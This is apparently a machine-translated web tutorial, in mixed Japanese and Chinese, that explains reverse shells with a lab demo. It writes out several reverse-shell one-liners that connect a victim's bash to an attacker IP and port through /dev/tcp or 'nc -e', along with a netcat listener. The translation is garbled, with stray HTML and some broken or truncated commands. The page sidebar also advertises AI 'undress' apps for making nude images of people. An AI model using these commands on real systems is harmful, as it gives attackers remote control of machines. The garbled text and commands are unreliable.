リバウンドシェルってどういう意味ですか?

* 厳粛な声明: この記事は技術的な議論と共有に限定されており、違法な方法で使用することは固く禁じられています。

0x00 序文

Bounceshell は、制御側が特定の TCP/UDP ポートをリッスンし、制御側が開始することを意味します。ポート port にリクエストを送信し、そのコマンドライン入出力を制御ポートに転送します。

わかりやすく言うと、リバウンドシェルは一種の逆リンクであり、順方向sshとは異なり、相手のコンピュータ上でコマンドを実行してこちらのコンピュータに接続します。 . 攻撃モードであり、この攻撃モードはリモート コマンド実行の脆弱性とともに使用する必要があります。

なぜリバウンド シェル ? これは通常、制御された側がファイアウォールによって制限されており、権限がなく、ポートが占有されている場合に使用されます。

マシンを攻撃し、そのマシンのポートを開くとします。攻撃者は自分のマシンでターゲット マシンに接続します。これはより一般的な形式であり、これを順方向接続と呼びます。リモート デスクトップ、web サービス、ssh、telnet などはすべて順方向接続です。

それでは、どのような状況で順方向接続は使いにくいのでしょうか:

1. クライアントがネットワーク ホースにアクセスしましたが、それは LAN 内にあるため、直接接続します。

2.

ipは動的に変化するため、継続的に制御することはできません。3. ファイアウォールなどの制限により、他のマシンはリクエストの送信のみが可能ですが、リクエストの受信はできません。

4. ウイルスやトロイの木馬は、いつ感染するか、相手のネットワーク環境はどうなっているのか、いつ電源を入れたり切ったりするかが不明なため、悪意のある攻撃を許可するサーバーを構築してください。プログラムを積極的に接続するのが最善のポリシーです。

次に、リバウンドは簡単に理解できます。攻撃者がサーバーを指定し、被害者のホストが積極的に攻撃者のサーバー プログラム (リバウンドシェルと呼ばれます) に接続します。

0x01 リバウンド シェルのデモ

原理を理解するために bashリモート コード実行の脆弱性の例を使用します

攻撃終了: 10.100. 40.5 被害者machine: 192.168.197.136







まず、攻撃側のポートを監視し、このポートを使用して被害者のマシンによってバウンスされた shell

を受信する必要があります。攻撃側にコマンドnc -l 2333

を入力し、コマンド



bash -i >& /dev/tcp/10.100.40.5/2333 0>&1





シェル が攻撃側に正常に出現したことがわかりました。攻撃側の被害者側で次のステップを実行できます

bash -i

は linux の共通の shell であり、多くの ## のデフォルト#です#Linux ディストリビューション ##Shell。 -iこのパラメータは、対話型の shell(2)./dev/tcp/ip/port# を生成することを意味します。



このファイルは非常に特別で、実際、デバイスと見なすことができます (Linux の下にあるものはすべてファイルです)。実際、このファイルの場所にアクセスしても、以下に示すように、ファイルは存在しません。 (3) しかし、一方がリッスンしている間にこのファイルを読み取ると、ポートに、

と記述することで、そのポートでリッスンしているサーバーとの通信が実現できます



/dev/tcp# に文字を出力します##被害者側 :

2333

をリッスンし続け、攻撃側で内容を入力して Enter キーを押すと、その内容が被害者側に表示されます。

(5) このようにしてアイデアが明確になったので、インタラクティブなリダイレクトについて話しましょう。インタラクション、被害者のインタラクティブな  shell

shell

被害者のマシンで次のように入力します:

被害者のマシンで次のように入力します:



bash -i > /dev/tcp 10.100.40.5/2333

その後、何が起こっても問題がないことがわかりました。コマンドを入力すると、エコーは発生せず、攻撃側の標準出力が攻撃側に向けられるようになり、エコーが表示されます。

这样只是回显而已,并没有办法在攻击端直接执行命令。

(6)所以我们还需要将攻击者输入的指令输入给受害者的bash:

bash -i <p>这样就会做到在攻击端输入命令,回显到受害端:</p><p><img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/465/014/168379352319852.jpg" class="lazy" alt="リバウンドシェルってどういう意味ですか?"></p><p><img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/465/014/168379352339852.jpg" class="lazy" alt="リバウンドシェルってどういう意味ですか?"></p><p>(7)最重要的在与怎么将两个操作结合起来,实现在攻击端输入攻击端输出,我们需要将输出输入都绑定到<code>/dev/tcp</code>这个文件下。</p><p>命令:</p><pre class="brush:php;toolbar:false">bash -i > /dev/tcp/10.100.40.5/2333 0>&1

受害端:

攻击端:

我们发现完全实现了我们的需求,在攻击端执行命令,并且回显,这个命令,做到了输入0是由/dev/tcp/192.168.146.129/2333输入的,也就是攻击机的输入,命令执行的结果1,会输出到/dev/tcp/192.168.156.129/2333上,这就形成了一个回路,实现了我们远程交互式shell的功能。

我们发现还是有一个小问题,我们可以看到,虽然命令执行结果在攻击端回显,但是受害端依然是有命令回显的,

所以我们需要解决这个问题

命令 :

bash -i > /dev/tcp/10.100.40.5/2333 0>&1 2>&1

这样命令就不会回显到受害端了。

就算是错误输出也会输出到攻击端,这样就达到了我们的目的。

2.2 常见反弹shell方法

(1) 方法一

bash -i>& /dev/tcp/10.100.40.5/2333 0& /dev/tcp/10.100.40.5/2333 0<p>这两个几乎是一样的唯一的区别是<code>0>&1</code>和<code>0,其实就是打开方式的不同,而对于这个文件描述符来讲并没有什么区别。</code></p><p>(2) 方法二</p><pre class="brush:php;toolbar:false">bash -i >& /dev/tcp/10.100.40.5/2333 & /dev/tcp/10.100.40.5/2333 0<p>(3) 方法三</p><pre class="brush:php;toolbar:false">exec 5/dev/tcp/192.168.146.129/2333;cat &5 2>&1;done 0/dev/tcp/attackerip/4444; sh &196 2>&196

(4) 方法四

nc -e /bin/sh 10.100.40.5 2333

以上がリバウンドシェルってどういう意味ですか?の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

Video Face Swap

完全無料の AI 顔交換ツールを使用して、あらゆるビデオの顔を簡単に交換できます。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

1662

1662

14

14

1419

1419

52

52

1312

1312

25

25

1262

1262

29

29

1235

1235

24

24

Windows 11 にクラシック シェルをインストールするにはどうすればよいですか?

Apr 21, 2023 pm 09:13 PM

Windows 11 にクラシック シェルをインストールするにはどうすればよいですか?

Apr 21, 2023 pm 09:13 PM





<p>オペレーティング システムをカスタマイズすることは、日常生活をより楽しくするための素晴らしい方法です。ユーザー インターフェイスの変更、カスタム テーマの適用、ウィジェットの追加などを行うことができます。そこで今日は、Windows 11にClassicShellをインストールする方法を説明します。 </p><p>このプログラムは長い間存在しており、オペレーティング システムを変更することができます。 2017年に解散したこの組織は現在、ボランティアによって運営され始めている。新しいプロジェクトは OpenShell と呼ばれ、興味のある人は現在 Github で入手できます。 </p>&a

Open Shell Windows 11が動作しない問題の修正は次のとおりです。

Apr 14, 2023 pm 02:07 PM

Open Shell Windows 11が動作しない問題の修正は次のとおりです。

Apr 14, 2023 pm 02:07 PM

Windows 11 でオープン シェルが実行されないことは新しい問題ではなく、この新しいオペレーティング システムの登場以来ユーザーを悩ませています。 Open-Shell Windows 11 が動作しない問題の原因は特定されていません。プログラム内の予期しないエラー、ウイルスやマルウェアの存在、システム ファイルの破損などが原因で発生する可能性があります。知らない人のために説明すると、Open-Shell は 2017 年に廃止された Classic Shell の後継です。 Windows 11 に Classic Shell をインストールする方法に関するチュートリアルをご覧ください。 Windows 11のスタートメニューを置き換える方法



HRESULT 0x80073D02 問題が修正され、PowerShell のデプロイメントが失敗する

May 10, 2023 am 11:02 AM

HRESULT 0x80073D02 問題が修正され、PowerShell のデプロイメントが失敗する

May 10, 2023 am 11:02 AM

スクリプトを実行すると、PowerShell で「Add-AppxPackage: Deployment failed with HRESULT: 0x80073D02, The package can be install because the resource itmodifying is currently in use. Error 0x80073D02...」というエラー メッセージが PowerShell に表示されますか?エラー メッセージに記載されているように、これは、前のプロセスの実行中にユーザーが 1 つまたはすべての WindowsShellExperienceHost アプリケーションを再登録しようとすると発生します。この問題を迅速に解決するための簡単な解決策がいくつかあります。解決策 1 – powershell コマンドを実行する前に終了する必要があるエクスペリエンス ホスト プロセスを終了します。

![システム起動時に Explorer.exe が起動しない [修正]](https://img.php.cn/upload/article/000/887/227/168575230155539.png?x-oss-process=image/resize,m_fill,h_207,w_330) システム起動時に Explorer.exe が起動しない [修正]

Jun 03, 2023 am 08:31 AM

システム起動時に Explorer.exe が起動しない [修正]

Jun 03, 2023 am 08:31 AM

最近、多くの Windows ユーザーが Windows システムの重大な問題に遭遇し始めています。問題は、システムのロード後に Explorer.exe が起動できず、ユーザーがファイルやフォルダーを開けないことです。ただし、Windows ユーザーは場合によってはコマンド プロンプトを使用して Windows エクスプローラーを手動で開くことができますが、これはシステムを再起動するたびに、またはシステム起動後に実行する必要があります。これは問題となる可能性があり、以下に説明する要因が原因です。システムファイルが破損しています。高速スタートアップ設定を有効にします。ディスプレイドライバーが古いか問題があります。システム内の一部のサービスに変更が加えられました。変更されたレジストリ ファイル。上記のすべての要素を念頭に置いて、ユーザーに確実に役立ついくつかの要素を考え出しました。

Windows でシェル スクリプト ファイルを実行するさまざまな方法

Apr 13, 2023 am 11:58 AM

Windows でシェル スクリプト ファイルを実行するさまざまな方法

Apr 13, 2023 am 11:58 AM

Linux 用 Windows サブシステム 最初のオプションは、Linux バイナリ実行可能ファイルを Windows システム上でネイティブに実行するための互換性レイヤーである Windows サブシステム for Linux または WSL を使用することです。ほとんどのシナリオで機能し、Windows 11/10 でシェル スクリプトを実行できるようになります。 WSL は自動的には利用できないため、Windows デバイスの開発者設定を通じて有効にする必要があります。これを行うには、[設定] > [更新とセキュリティ] > [開発者向け] に移動します。開発者モードに切り替え、プロンプトを確認して [はい] を選択します。次にWを探します

Linux でファイルの末尾の行をすばやく削除する方法

Mar 01, 2024 pm 09:36 PM

Linux でファイルの末尾の行をすばやく削除する方法

Mar 01, 2024 pm 09:36 PM

Linux システムでファイルを処理する場合、ファイルの末尾の行を削除する必要がある場合があります。この操作は実際のアプリケーションでは非常に一般的で、いくつかの簡単なコマンドで実行できます。この記事では、Linux システムでファイルの末尾の行をすばやく削除する手順と、具体的なコード例を紹介します。ステップ 1: ファイルの最終行を確認する 削除操作を実行する前に、最初にファイルの最終行がどの行であるかを確認する必要があります。ファイルの最後の行を表示するには、tail コマンドを使用できます。具体的なコマンドは次のとおりです: tail-n1filena

Open Shell をインストールして Windows 11 で従来のスタート メニューを復元する方法

Apr 18, 2023 pm 10:10 PM

Open Shell をインストールして Windows 11 で従来のスタート メニューを復元する方法

Apr 18, 2023 pm 10:10 PM

OpenShell は、Windows 11 の [スタート] メニューをカスタマイズして、クラシック スタイルのメニューまたは Windows 7 スタイルのメニューに似せるために使用できる無料ソフトウェア ユーティリティです。以前のバージョンの Windows の [スタート] メニューは、システムのコンテンツを参照する簡単な方法をユーザーに提供しました。基本的に、OpenShell は ClassicShell の代替品であり、以前の Windows バージョンから後者のバージョンの機能を取得するのに役立つさまざまなユーザー インターフェイス要素を提供します。 ClassicShell は 2017 年に開発が中止されると、GitHub ボランティアによって OpenShell という名前で維持および開発されました。ウィン関連です

超ハードコア!非常に実用的な Python とシェル スクリプトの例 11 個!

Apr 12, 2023 pm 01:52 PM

超ハードコア!非常に実用的な Python とシェル スクリプトの例 11 個!

Apr 12, 2023 pm 01:52 PM

Python スクリプトの例: エンタープライズ WeChat アラーム、FTP クライアント、SSH クライアント、Saltstack クライアント、vCenter クライアント、ドメイン名 SSL 証明書の有効期限の取得、今日の天気予報と将来の天気傾向グラフの送信、シェル スクリプトの例: SVN フル バックアップ、 Zabbixによるユーザーパスワードの有効期限の監視、ローカルYUMの構築、前回の記事の読者ニーズ(負荷が高い場合、占有率の高い処理スクリプトを見つけて通知を保存またはプッシュ通知する)については、少し長いので読んでください。記事の最後には、やはりイースターエッグがあります。エンタープライズ WeChat アラームの Python スクリプト部分 このスクリプトはエンタープライズ WeChat アプリケーションを使用して WeChat アラームを実行し、使用できます